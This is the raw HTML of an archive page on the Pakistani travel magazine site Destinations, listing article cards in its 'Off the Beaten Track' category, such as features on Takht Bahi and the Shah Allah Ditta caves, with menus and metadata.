<li id="menu-item-15461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15461 is-category-718"><a href="https://destinations.com.pk/category/destinations-x-jpna2/">DESTINATIONS X JPNA2</a></li>
<li id="menu-item-15462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15462 is-category-425"><a href="https://destinations.com.pk/category/how-to-travel-like-a-fashionista/">HOW TO TRAVEL LIKE A FASHIONISTA</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15463 is-category-711"><a href="https://destinations.com.pk/category/think-fest/">#THINKFEST</a></li>
<li id="menu-item-15464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15464 is-category-97"><a href="https://destinations.com.pk/category/go-north/">GO NORTH</a></li>
<li id="menu-item-15465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15465 is-category-102"><a href="https://destinations.com.pk/category/legends/">LEGENDS</a></li>
<li id="menu-item-15466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15466 is-category-110"><a href="https://destinations.com.pk/category/a-fashion-affair/">A FASHION AFFAIR</a></li>
<li id="menu-item-15467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15467 is-category-708"><a href="https://destinations.com.pk/category/super-girls/">SUPER GIRLS</a></li>
<li id="menu-item-15468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15468 is-category-713"><a href="https://destinations.com.pk/category/one-to-watch/">ONE TO WATCH</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15469 is-category-717"><a href="https://destinations.com.pk/category/guides/">Guides</a></li>
<li id="menu-item-15470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15470 is-category-722"><a href="https://destinations.com.pk/category/city-guide/">City Guide</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15471 is-category-958"><a href="https://destinations.com.pk/category/destinations-x-superstar/">DESTINATIONS X SUPERSTAR</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15472 is-category-91"><a href="https://destinations.com.pk/category/the-playlist/">THE PLAYLIST</a></li>
<li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15473 is-category-888"><a href="https://destinations.com.pk/category/saafdestinations/">#SAAFDESTINATIONS</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15474 is-category-98"><a href="https://destinations.com.pk/category/get-the-look/">GET THE LOOK</a></li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475 is-category-100"><a href="https://destinations.com.pk/category/object-of-desire/">OBJECT OF DESIRE</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15476 is-category-108"><a href="https://destinations.com.pk/category/my-space/">MY SPACE</a></li>
<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15477 is-category-123"><a href="https://destinations.com.pk/category/literati/">LITERATI</a></li>
<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478 is-category-127"><a href="https://destinations.com.pk/category/destinationsxlb01/">DESTINATIONSXLB01</a></li>
<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479 is-category-707"><a href="https://destinations.com.pk/category/cabbin-it/">CABBIN IT</a></li>
<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480 is-category-720"><a href="https://destinations.com.pk/category/travel-guide/">TRAVEL GUIDE</a></li>
<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481 is-category-824"><a href="https://destinations.com.pk/category/destinations-x-vcccp/">DESTINATIONS X VCCCP</a></li>
<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482 is-category-825"><a href="https://destinations.com.pk/category/how-to-travel-with-your-tribe/">HOW TO TRAVEL WITH YOUR TRIBE</a></li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15483 is-category-862"><a href="https://destinations.com.pk/category/tribute/">TRIBUTE</a></li>
<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484 is-category-884"><a href="https://destinations.com.pk/category/azad-jammu-kashmir/">AZAD JAMMU &amp; KASHMIR</a></li>
<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485 is-category-910"><a href="https://destinations.com.pk/category/travel/">TRAVEL</a></li>
<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486 is-category-922"><a href="https://destinations.com.pk/category/ambiancehotels/">AmbianceHotels</a></li>
<li id="menu-item-15487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15487 is-category-941"><a href="https://destinations.com.pk/category/a-divine-path/">A DIVINE PATH</a></li>
<li id="menu-item-15488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15488 is-category-889"><a href="https://destinations.com.pk/category/adivinepath/">ADIVINEPATH</a></li>
<li id="menu-item-15489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15489 is-category-891"><a href="https://destinations.com.pk/category/feature-slider/">Feature Slider</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490 is-category-911"><a href="https://destinations.com.pk/category/chitral-diaries/">Chitral diaries</a></li>
<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15491 is-category-912"><a href="https://destinations.com.pk/category/unveiling-balochistan/">Unveiling balochistan</a></li>
<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15492 is-category-913"><a href="https://destinations.com.pk/category/paidarticle/">paidarticle</a></li>
<li id="menu-item-15493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15493 is-category-914"><a href="https://destinations.com.pk/category/biking/">biking</a></li>
<li id="menu-item-15494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15494 is-category-915"><a href="https://destinations.com.pk/category/easypaisa/">easypaisa</a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15495 is-category-919"><a href="https://destinations.com.pk/category/raahi/">raahi</a></li>
</ul>		</div>

					<div class="off-canvas-widget-section-wrap sidebar-wrap">
				<div class="sidebar-inner">
									</div>
			</div>
			</div>
</div><div class="main-site-outer">
	<div class="header-outer header-style-1">
	<div class="top-bar-wrap clearfix">
	<div class="ruby-container">
		<div class="top-bar-inner clearfix">
			<div class="top-bar-menu">
						</div>
			<div class="top-bar-right">
																	<div id="top-bar-search">
						<form  method="get" action="https://destinations.com.pk/">
	<div class="ruby-search">
		<span class="ruby-search-input"><input type="text" class="field" placeholder="Search and hit enter" value="" name="s" title="Search for:"/></span>
		<span class="ruby-search-submit"><input type="submit" value="" /><i class="fa-rb fa-search"></i></span>
	</div>
</form>
					</div>
							</div>
		</div>
	</div>
</div>
	
				<div class="header-wrap">
			<div class="header-nav-wrap clearfix">
	<div class="header-nav-inner">
		<div class="ruby-container">
			<div class="header-nav-holder clearfix">
				<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-trigger" title="off canvas button">
			<span class="icon-wrap"></span>
		</a>
	</div>
</div>
				<nav id="navigation" class="main-nav-wrap"  role="navigation"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
					<ul id="main-navigation" class="main-nav-inner"><li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://destinations.com.pk/stories/">STORIES</a></li><li id="menu-item-7374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7374 is-category-717"><a href="https://destinations.com.pk/category/guides/">Guides</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li id="menu-item-17021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17021"><a href="https://destinations.com.pk/skarduguideurdu/">اسکردو گائیڈ</a></li>	<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7375"><a href="https://destinations.com.pk/lahore-guide/">Lahore Guide</a></li>	<li id="menu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7383"><a href="https://destinations.com.pk/karachi-guide/">Karachi Guide</a></li>	<li id="menu-item-7382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7382"><a href="https://destinations.com.pk/colombo-guide/">Colombo Guide</a></li></ul></div></li><li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="https://destinations.com.pk/category/archive/">ARCHIVE</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li id="menu-item-26181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26181 is-category-1191"><a href="https://destinations.com.pk/category/issue-26/">ISSUE 26</a></li>	<li id="menu-item-16689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16689"><a href="https://destinations.com.pk/destinationdigital1/">#DESTINATIONSDIGITAL1</a></li>	<li id="menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://destinations.com.pk/issue-23/">Issue 23</a></li>	<li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16672"><a href="https://destinations.com.pk/issue-22/">Issue 22</a></li>	<li id="menu-item-16671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://destinations.com.pk/issue-21/">Issue 21</a></li>	<li id="menu-item-16670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16670"><a href="https://destinations.com.pk/issue-20/">Issue 20</a></li>	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669"><a href="https://destinations.com.pk/issue-19/">Issue 19</a></li>	<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16668"><a href="https://destinations.com.pk/issue-18/">Issue 18</a></li>	<li id="menu-item-16667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16667"><a href="https://destinations.com.pk/issue-17-4/">Issue 17</a></li>	<li id="menu-item-16666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16666"><a href="https://destinations.com.pk/issue-16/">Issue 16</a></li>	<li id="menu-item-16665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16665"><a href="https://destinations.com.pk/issue-15/">Issue 15</a></li>	<li id="menu-item-16664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16664"><a href="https://destinations.com.pk/issue-14/">Issue 14</a></li>	<li id="menu-item-16663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16663"><a href="https://destinations.com.pk/issue-13/">Issue 13</a></li>	<li id="menu-item-16662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://destinations.com.pk/issue-12/">Issue 12</a></li>	<li id="menu-item-16661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16661"><a href="https://destinations.com.pk/issue-11/">Issue 11</a></li>	<li id="menu-item-16660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16660"><a href="https://destinations.com.pk/issue-10/">Issue 10</a></li>	<li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16659"><a href="https://destinations.com.pk/issue-09/">Issue 09</a></li>	<li id="menu-item-16658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16658"><a href="https://destinations.com.pk/issue-08/">Issue 08</a></li>	<li id="menu-item-16657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16657"><a href="https://destinations.com.pk/issue-07/">Issue 07</a></li>	<li id="menu-item-16656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16656"><a href="https://destinations.com.pk/issue-06/">Issue 06</a></li>	<li id="menu-item-16655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16655"><a href="https://destinations.com.pk/issue-05/">Issue 05</a></li>	<li id="menu-item-16654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16654"><a href="https://destinations.com.pk/issue-04/">Issue 04</a></li>	<li id="menu-item-16653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16653"><a href="https://destinations.com.pk/issue-03/">Issue 03</a></li>	<li id="menu-item-16652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16652"><a href="https://destinations.com.pk/issue-02/">Issue 02</a></li>	<li id="menu-item-16651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16651"><a href="https://destinations.com.pk/issue-01/">Issue 01</a></li></ul></div></li><li id="menu-item-14785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14785"><a href="https://destinations.com.pk/videos/">VIDEOS</a></li><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://destinations.com.pk/contact-us/">Contact Us</a></li></ul>				</nav>
				<div class="header-logo-mobile-wrap"><a class="logo-image-mobile" href="https://destinations.com.pk"><img fetchpriority="high" class="logo-img-data" src="https://destinations.com.pk/wp-content/uploads/2017/01/d-color-logo-1.jpg" alt="Destinations" height="272" width="1200"></a></div>				<div class="nav-search-wrap">
	<a href="#" id="ruby-nav-search" data-mfp-src="#ruby-banner-search-form" data-effect="mpf-ruby-effect" title="search" class="banner-search-icon">
		<i class="fa-rb fa-search"></i>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="header-banner-wrap clearfix">
			<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-trigger" title="off canvas button">
			<span class="icon-wrap"></span>
		</a>
	</div>
</div>
		<div class="header-social-wrap">
			<div class="social-link-info clearfix header-social-inner"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/destinations.com.pk/" target="_blank"><i class="fa-rb fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/DestinationsPk" target="_blank"><i class="fa-rb fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/destinationspk/" target="_blank"><i class="fa-rb fa-instagram"></i></a><a class="color-youtube" title="Youtube" href="https://www.youtube.com/channel/UCp47xieaE26YZ0sTs_BLhbQ/videos" target="_blank"><i class="fa-rb fa-youtube"></i></a></div>				<div class="banner-search-wrap">
<a href="#" id="ruby-banner-search" data-mfp-src="#ruby-banner-search-form" data-effect="mpf-ruby-effect" title="search" class="banner-search-icon">
	<i class="fa-rb fa-search"></i>
</a>
</div>	</div>
	<div class="header-logo-wrap"  itemscope  itemtype="https://schema.org/Organization" ><a class="logo-image" href="https://destinations.com.pk"><img class="logo-img-data" src="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg" srcset="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg 1x, https://destinations.com.pk/wp-content/uploads/2017/01/d-color-logo.jpg 2x" src="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg" alt="Destinations" style="max-height: 272px" height="272" width="1200"/></a></div></div>
		</div>
		
	
	<div id="ruby-banner-search-form" class="banner-search-form-wrap mfp-hide mfp-animation">
		<div class="banner-search-form-inner">
			<form  method="get" action="https://destinations.com.pk/">
	<div class="ruby-search">
		<span class="ruby-search-input"><input type="text" class="field" placeholder="Search and hit enter" value="" name="s" title="Search for:"/></span>
		<span class="ruby-search-submit"><input type="submit" value="" /><i class="fa-rb fa-search"></i></span>
	</div>
</form>
		</div>
	</div>

</div>
	<div class="main-site-wrap">
		<div class="main-site-mask"></div>
		<div id="ruby-site-content" class="main-site-content-wrap clearfix">

			<!-- Developed by Sannan malik -->
<div class="archive-page-header"><div class="archive-title-wrap"><h1 class="archive-title post-title">OFF THE BEATEN TRACK</h1></div></div><div class="ruby-page-wrap ruby-section row blog-wrap is-layout_grid_small_s no-big-first is-sidebar-none ruby-container"><div class="ruby-content-wrap blog-inner content-without-sidebar col-xs-12"><div id="ruby-blog-listing" class="blog-listing-wrap blog-listing-ajax" data-blog_page_current= 1 data-blog_page_max= 3 data-blog_layout= layout_grid_small_s data-posts_per_page= 12 data-blog_sidebar_position= none data-category_id= 93 ><div class="blog-content-wrap row"><div class="blog-content-inner"><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-26278 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-27-2 category-off-the-beaten-track category-unsdgs category-winteradventure tag-arnaud tag-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/arnaud-brun-off-to-great-places/" title="ARNAUD BRUN OFF TO GREAT PLACES" rel="bookmark"><span class="thumbnail-resize"><img width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2023/10/01.jpegimage00011-b-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/arnaud-brun-off-to-great-places/" title="ARNAUD BRUN OFF TO GREAT PLACES">ARNAUD BRUN OFF TO GREAT PLACES</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">2 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/arnaud-brun-off-to-great-places/">
	<span class="vcard author" itemprop="author" content="Zahra Hidayatullah"><span class="fn">Zahra Hidayatullah</span></span>
	<time class="date published entry-date" datetime="2023-10-20T19:39:35+00:00" content="2023-10-20T19:39:35+00:00" itemprop="datePublished">October 20, 2023</time>
	<meta class="updated" itemprop="dateModified" content="2023-10-20T20:24:13+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2023/10/01.jpegimage00011-b.jpg">
		<meta itemprop="width" content="2048">
		<meta itemprop="height" content="921">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-11318 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-23 category-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/shah-allah-ditta-caves-shooting-arrows/" title="Shah Allah Ditta Caves &#038; Shooting Arrows" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2020/03/00-Featured-Image-10-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/shah-allah-ditta-caves-shooting-arrows/" title="Shah Allah Ditta Caves &#038; Shooting Arrows">Shah Allah Ditta Caves &#038; Shooting Arrows</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">5 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/shah-allah-ditta-caves-shooting-arrows/">
	<span class="vcard author" itemprop="author" content="DESTINATIONS"><span class="fn">DESTINATIONS</span></span>
	<time class="date published entry-date" datetime="2020-10-28T03:42:34+00:00" content="2020-10-28T03:42:34+00:00" itemprop="datePublished">October 28, 2020</time>
	<meta class="updated" itemprop="dateModified" content="2021-12-05T20:25:06+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2020/03/00-Featured-Image-10.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-14503 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-22 category-off-the-beaten-track">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/sun-sand-sea-steel/" title="Sun, Sand, Sea &#038; Steel" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2020/10/00-cover-4-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/sun-sand-sea-steel/" title="Sun, Sand, Sea &#038; Steel">Sun, Sand, Sea &#038; Steel</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">5 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/sun-sand-sea-steel/">
	<span class="vcard author" itemprop="author" content="Madeeha Syed"><span class="fn">Madeeha Syed</span></span>
	<time class="date published entry-date" datetime="2020-10-25T00:15:30+00:00" content="2020-10-25T00:15:30+00:00" itemprop="datePublished">October 25, 2020</time>
	<meta class="updated" itemprop="dateModified" content="2020-10-28T20:40:20+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2020/10/00-cover-4.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-8735 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-issue-20 category-off-the-beaten-track tag-ali-rehman-khan tag-amir-adnan tag-mhm tag-takht-bahi tag-toni-guy">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/on-higher-ground/" title="On Higher Ground" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2019/02/Cover-TakhBahi-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/on-higher-ground/" title="On Higher Ground">On Higher Ground</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">7 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/on-higher-ground/">
	<span class="vcard author" itemprop="author" content="DESTINATIONS"><span class="fn">DESTINATIONS</span></span>
	<time class="date published entry-date" datetime="2019-02-12T15:35:38+00:00" content="2019-02-12T15:35:38+00:00" itemprop="datePublished">February 12, 2019</time>
	<meta class="updated" itemprop="dateModified" content="2019-02-12T15:40:49+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2019/02/Cover-TakhBahi.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-8742 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-issue-20 category-off-the-beaten-track tag-actor tag-awards tag-entertainment tag-movies">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/ali-rehman-khan-pursuing-dreams/" title="Ali Rehman Khan: Pursuing Dreams" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2019/02/IMG_5803-copy-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/ali-rehman-khan-pursuing-dreams/" title="Ali Rehman Khan: Pursuing Dreams">Ali Rehman Khan: Pursuing Dreams</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">7 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/ali-rehman-khan-pursuing-dreams/">
	<span class="vcard author" itemprop="author" content="Yusra Askari"><span class="fn">Yusra Askari</span></span>
	<time class="date published entry-date" datetime="2019-02-12T15:33:20+00:00" content="2019-02-12T15:33:20+00:00" itemprop="datePublished">February 12, 2019</time>
	<meta class="updated" itemprop="dateModified" content="2019-02-12T15:41:04+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2019/02/IMG_5803-copy.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-8690 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-issue-20 category-off-the-beaten-track tag-iftikhar-firdous tag-issue-20 tag-takht-bahi">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://destinations.com.pk/a-long-forgotten-buddhist-sanctuary/" title="A Long Forgotten Buddhist Sanctuary" rel="bookmark"><span class="thumbnail-resize"><img loading="lazy" width="300" height="270" src="https://destinations.com.pk/wp-content/uploads/2019/02/Cover-3-300x270.jpg" class="attachment-look_ruby_300_270 size-look_ruby_300_270 wp-post-image" alt="" decoding="async" /></span></a></div>								</div>
		<div class="post-header">
		<header class="entry-header">
			<h3 class="post-title is-small-title" itemprop="headline"><a href="https://destinations.com.pk/a-long-forgotten-buddhist-sanctuary/" title="A Long Forgotten Buddhist Sanctuary">A Long Forgotten Buddhist Sanctuary</a></h3>		</header>
		<div class="post-meta-info"><span class="meta-info-el meta-info-date">
					<span class="meta-date">7 years ago</span>
	</span>

</div>		<aside class="post-meta hidden">
	<meta itemprop="mainEntityOfPage" content="https://destinations.com.pk/a-long-forgotten-buddhist-sanctuary/">
	<span class="vcard author" itemprop="author" content="Iftikhar Firdous"><span class="fn">Iftikhar Firdous</span></span>
	<time class="date published entry-date" datetime="2019-02-12T15:30:04+00:00" content="2019-02-12T15:30:04+00:00" itemprop="datePublished">February 12, 2019</time>
	<meta class="updated" itemprop="dateModified" content="2019-02-12T15:41:23+00:00">
	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Destinations">
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2021/01/d-color-logo.jpg">
		</span>
	</span>
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://destinations.com.pk/wp-content/uploads/2019/02/Cover-3.jpg">
		<meta itemprop="width" content="1400">
		<meta itemprop="height" content="900">
	</span>
	</aside>
	</div>
</article>
</div><div class="col-sm-3 col-xs-6"><article itemscope itemtype="https://schema.org/Article" class="post-wrap post-grid-small-s ruby-animated-image ruby-bottom post-7844 post type-post status-publish format-standard has-post-thumbnail hentry category-issue-19 category-off-the-beaten-track tag-beach tag-cycling tag-hobey tag-karachi tag-pakistan tag-sindh tag-travel">
			<div class="post-thumb-outer">
